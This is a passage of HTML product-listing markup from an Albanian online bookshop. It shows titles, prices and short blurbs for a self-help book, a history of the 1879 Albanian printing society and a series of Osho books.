href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url" > Ti je Placebo </a></h5><p class="product-desc" itemprop="description"> Ky libër është pa asnjë dyshim më i miri nga zhanri i botimeve të vetëndihmesës dhe vetëshërimit për faktin se fuqia e mendjes dhe potenciali i saj për të ndikuar në shëndetin dhe mirëqenin e trupit ilustrohen në mënyrë të përsosur me fakte shkencore.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/24907-home_default/shoqeri-e-te-shtypurit-shkronja-shqip-1879.jpg" alt="Shoqeri e te shtypurit shkronja shqip 1879" title="Shoqeri e te shtypurit shkronja shqip 1879" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" rel="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/histori/14786-shoqeri-e-te-shtypurit-shkronja-shqip-1879.html" title="Shoqeri e te shtypurit shkronja shqip 1879" itemprop="url" > Shoqeri e te shtypurit shkronja shqip 1879 </a></h5><p class="product-desc" itemprop="description"> Ky botim është një përmbledhje studimesh dhe artikujsh me rastin e 140vjetorit të themelimit të Shoqerisë e të shtypuri shkronja shqip. Në të paraqiten materiale që nga koha e themelimit të kësaj shoqërie (1879) si Kanonizma e Shoqërisë, Shkonjëzatë shqip pra alfabeti shqip (i njohur si Alfabeti i Stambollit), komisioni i të cilit përbëhej nga figura si...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li></ul>  </div><div class="tz-carousel"><h2 class="title_block"> Libra të tjerë të autorit</h2><ul id="owl-slider-4" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/3865-une-jam-pragu.html" title="Une jam pragu" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9012-home_default/une-jam-pragu.jpg" alt="Unë jam pragu" title="Unë jam pragu" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/3865-une-jam-pragu.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/3865-une-jam-pragu.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/3865-une-jam-pragu.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/3865-une-jam-pragu.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/3865-une-jam-pragu.html" title="Une jam pragu" itemprop="url" > Une jam pragu </a></h5><p class="product-desc" itemprop="description"> Në librin "Unë jam pragu" Bhagwan Shree Rajneesh shpjegon se si një mjeshtër i ndriçuar i shekullit XXI Buda, një Krisht, një Lao Cë - vepron me dishepujt e tij, duke i transformuar nëpërmjet metodash të përjetshme si urtia e Bhagwan Shree-së dhe të reja si poezia e gjuhës së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_3865" href="#" rel="3865" onclick="WishlistCart('wishlist_block_list', 'add', '3865', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4208-intuita-dituria-qendron-pertej-caqeve-te-logjikes.html" title="Intuita" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9601-home_default/intuita-dituria-qendron-pertej-caqeve-te-logjikes.jpg" alt="Intuita" title="Intuita" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4208-intuita-dituria-qendron-pertej-caqeve-te-logjikes.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4208-intuita-dituria-qendron-pertej-caqeve-te-logjikes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4208-intuita-dituria-qendron-pertej-caqeve-te-logjikes.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4208-intuita-dituria-qendron-pertej-caqeve-te-logjikes.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4208-intuita-dituria-qendron-pertej-caqeve-te-logjikes.html" title="Intuita" itemprop="url" > Intuita </a></h5><p class="product-desc" itemprop="description"> Osho thotë se intuita është e panjohshmja. Mistiku nënkupton atë që nuk njihet kurrë, e panjohshmja pra. Intuita në disa kuptime është njësoj si instinkti, në një farë kuptimi ndryshon absolutisht nga instinkti; në një tjetër mënyrë ndryshon absolutisht nga intelekti.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4208" href="#" rel="4208" onclick="WishlistCart('wishlist_block_list', 'add', '4208', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4209-rruga-e-dashurise.html" title="Rruga e dashurise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9603-home_default/rruga-e-dashurise.jpg" alt="Rruga e dashurise" title="Rruga e dashurise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4209-rruga-e-dashurise.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4209-rruga-e-dashurise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4209-rruga-e-dashurise.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4209-rruga-e-dashurise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4209-rruga-e-dashurise.html" title="Rruga e dashurise" itemprop="url" > Rruga e dashurise </a></h5><p class="product-desc" itemprop="description"> Nëse lëviz drejt meditimit, ndjeshmëria dhe dashuria do të vijnë automatikisht, në mënyrën e tyre. Dashuria e ndjek meditimin si një hije. Nuk ka nevojë të shqetësoheni. Ju e zgjidhni vetë rrugën tuaj.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4209" href="#" rel="4209" onclick="WishlistCart('wishlist_block_list', 'add', '4209', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4210-burri-dhe-gruaja-vallezimi-i-jetes.html" title="Burri dhe gruaja: Vallezimi i jetes" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9605-home_default/burri-dhe-gruaja-vallezimi-i-jetes.jpg" alt="Burri dhe gruaja: Vallezimi i jetes" title="Burri dhe gruaja: Vallezimi i jetes" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4210-burri-dhe-gruaja-vallezimi-i-jetes.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4210-burri-dhe-gruaja-vallezimi-i-jetes.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4210-burri-dhe-gruaja-vallezimi-i-jetes.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4210-burri-dhe-gruaja-vallezimi-i-jetes.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4210-burri-dhe-gruaja-vallezimi-i-jetes.html" title="Burri dhe gruaja: Vallezimi i jetes" itemprop="url" > Burri dhe gruaja: Vallezimi i jetes </a></h5><p class="product-desc" itemprop="description"> Osho, autor bestseller në shumë shtete të botës bashkon filozofinë e Lindjes dhe Perëndimit. Ai tregon se marrëdhëniet mes njerëzve duhet të mbështeten në dashuri dhe respekt reciprok. "Puna ime është t'ju çliroj nga dualizmi i burrit dhe i gruas", thotë Osho.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4210" href="#" rel="4210" onclick="WishlistCart('wishlist_block_list', 'add', '4210', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4211-jeta-dashuria-e-qeshura.html" title="Jeta, dashuria, e qeshura" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9607-home_default/jeta-dashuria-e-qeshura.jpg" alt="Jeta, dashuria, e qeshura" title="Jeta, dashuria, e qeshura" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4211-jeta-dashuria-e-qeshura.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4211-jeta-dashuria-e-qeshura.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4211-jeta-dashuria-e-qeshura.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4211-jeta-dashuria-e-qeshura.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4211-jeta-dashuria-e-qeshura.html" title="Jeta, dashuria, e qeshura" itemprop="url" > Jeta, dashuria, e qeshura </a></h5><p class="product-desc" itemprop="description"> Jeta, Dashuria, e qeshura, ky libër përcjell mesazhin, sipas filozofit, se njerëzit duhet të jetojnë pa u pajtuar me modelin e caktuar apo kushte konkrete. Çdo gjë që shkatërron lirinë "nuk është" DASHURI. Duhet të jetë diçka tjetër, sepse dashuria dhe liria shkojnë së bashku, janë dy krahët e zogut të njëjtë.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4211" href="#" rel="4211" onclick="WishlistCart('wishlist_block_list', 'add', '4211', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4212-kryesorja-eshte-te-jesh-per-dashurine-vetenjohjen-dhe-marredheniet-e-ndersjella.html" title="Kryesorja eshte te jesh" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9609-home_default/kryesorja-eshte-te-jesh-per-dashurine-vetenjohjen-dhe-marredheniet-e-ndersjella.jpg" alt="Kryesorja eshte te jesh" title="Kryesorja eshte te jesh" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4212-kryesorja-eshte-te-jesh-per-dashurine-vetenjohjen-dhe-marredheniet-e-ndersjella.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4212-kryesorja-eshte-te-jesh-per-dashurine-vetenjohjen-dhe-marredheniet-e-ndersjella.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4212-kryesorja-eshte-te-jesh-per-dashurine-vetenjohjen-dhe-marredheniet-e-ndersjella.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4212-kryesorja-eshte-te-jesh-per-dashurine-vetenjohjen-dhe-marredheniet-e-ndersjella.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4212-kryesorja-eshte-te-jesh-per-dashurine-vetenjohjen-dhe-marredheniet-e-ndersjella.html" title="Kryesorja eshte te jesh" itemprop="url" > Kryesorja eshte te jesh </a></h5><p class="product-desc" itemprop="description"> Mësuesi më i njohur i misticizmit, që e bëri meditimin të famshëm ndërkombëtarisht, në "Kryesorja është te Jesh", shpjegon se të gjithë njerëzit mund të dashurohen, por në fillim duhet të njohin veten.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4212" href="#" rel="4212" onclick="WishlistCart('wishlist_block_list', 'add', '4212', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4213-rebelimi-revolucioni-fetaria.html" title="Rebelimi, revolucioni, fetaria" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9611-home_default/rebelimi-revolucioni-fetaria.jpg" alt="Rebelimi, revolucioni, fetaria" title="Rebelimi, revolucioni, fetaria" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4213-rebelimi-revolucioni-fetaria.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4213-rebelimi-revolucioni-fetaria.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4213-rebelimi-revolucioni-fetaria.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4213-rebelimi-revolucioni-fetaria.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4213-rebelimi-revolucioni-fetaria.html" title="Rebelimi, revolucioni, fetaria" itemprop="url" > Rebelimi, revolucioni, fetaria </a></h5><p class="product-desc" itemprop="description"> "Ta pranosh sfidën e panjohur përkundër të gjitha frikave, është guxim. Frikat janë aty, por në qoftë se ju vazhdoni t'i pranoni sfidat vazhdimisht, gradualisht ato frika zhduken. "</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4213" href="#" rel="4213" onclick="WishlistCart('wishlist_block_list', 'add', '4213', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4214-per-jeten-dhe-vdekjen.html" title="Per jeten dhe vdekjen" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9613-home_default/per-jeten-dhe-vdekjen.jpg" alt="Per jeten dhe vdekjen" title="Per jeten dhe vdekjen" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4214-per-jeten-dhe-vdekjen.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4214-per-jeten-dhe-vdekjen.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4214-per-jeten-dhe-vdekjen.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4214-per-jeten-dhe-vdekjen.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4214-per-jeten-dhe-vdekjen.html" title="Per jeten dhe vdekjen" itemprop="url" > Per jeten dhe vdekjen </a></h5><p class="product-desc" itemprop="description"> Përdoreni energjinë me dashuri, përdoreni në ndonjë akt krijues, përdoreni në miqësi, përdoreni në meditim, bëni diçka me të që t'ju ngrejë lart. Dhe sa më lart të shkoni, burimet e më shumë energjie bëhen të disponueshme për ju. Në pikën më të lartë të vetëdijes, ju jeni gati një Zot. Kjo është në duart tuaja.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4214" href="#" rel="4214" onclick="WishlistCart('wishlist_block_list', 'add', '4214', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4215-dijet-e-fshehta.html" title="Dijet e fshehta" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9615-home_default/dijet-e-fshehta.jpg" alt="Dijet e fshehta" title="Dijet e fshehta" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4215-dijet-e-fshehta.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4215-dijet-e-fshehta.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4215-dijet-e-fshehta.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4215-dijet-e-fshehta.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4215-dijet-e-fshehta.html" title="Dijet e fshehta" itemprop="url" > Dijet e fshehta </a></h5><p class="product-desc" itemprop="description"> Kur ne qëndrojmë ulur, duke bashkuar të dy këmbët duke vënë mbi to duart, i gjithë trupi nis të funksionojë si një rreth. Atëherë rrymat elektrike trupore nuk mund të dalin jashtë dhe kështu fillon të formohet rrethi. Rrethi i energjisë formohet edhe gjatë aktit seksual mes burrit dhe gruas; dhe kur një rreth i tillë fillon të formohet, ky është momenti i...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4215" href="#" rel="4215" onclick="WishlistCart('wishlist_block_list', 'add', '4215', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4216-dhembja-dhe-meditimi.html" title="Dhembja dhe meditimi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9617-home_default/dhembja-dhe-meditimi.jpg" alt="Dhembja dhe meditimi" title="Dhembja dhe meditimi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4216-dhembja-dhe-meditimi.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4216-dhembja-dhe-meditimi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4216-dhembja-dhe-meditimi.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4216-dhembja-dhe-meditimi.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4216-dhembja-dhe-meditimi.html" title="Dhembja dhe meditimi" itemprop="url" > Dhembja dhe meditimi </a></h5><p class="product-desc" itemprop="description"> Kolektivi është një fjalë e rrezikshme. Në emër të kolektivit, individi ka qenë gjithmonë i sakrifikuar. Kombet kanë sakrifikuar individët, në emër të kombit, - e "kombi" është vetëm një fjalë. Linjat që keni tërhequr në hartë nuk janë askund në tokë. Ato janë vetëm loja juaj. Por në ato linja që ju keni tërhequr në hartë, miliona njerëz kanë vdekur -...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 800 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4216" href="#" rel="4216" onclick="WishlistCart('wishlist_block_list', 'add', '4216', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4217-zarathustra-perendia-qe-vallezon.html" title="Zarathustra: Perendia qe vallezon" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9619-home_default/zarathustra-perendia-qe-vallezon.jpg" alt="Zarathustra: Perendia qe vallezon" title="Zarathustra: Perendia qe vallezon" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4217-zarathustra-perendia-qe-vallezon.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4217-zarathustra-perendia-qe-vallezon.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4217-zarathustra-perendia-qe-vallezon.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4217-zarathustra-perendia-qe-vallezon.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4217-zarathustra-perendia-qe-vallezon.html" title="Zarathustra: Perendia qe vallezon" itemprop="url" > Zarathustra: Perendia qe vallezon </a></h5><p class="product-desc" itemprop="description"> Zarathustra nuk i favorizon të dobëtit, nuk i inkurajon të ashtuquajturit të bindur.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_4217" href="#" rel="4217" onclick="WishlistCart('wishlist_block_list', 'add', '4217', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4218-tri-shnderrimet.html" title="Tri shnderrimet" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/9621-home_default/tri-shnderrimet.jpg" alt="Tri shnderrimet" title="Tri shnderrimet" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4218-tri-shnderrimet.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4218-tri-shnderrimet.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/besim-dhe-spiritualizem/4218-tri-shnderrimet.html" rel="https://bukinist.al/sq/besim-dhe-spiritualizem/4218-tri-shnderrimet.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" 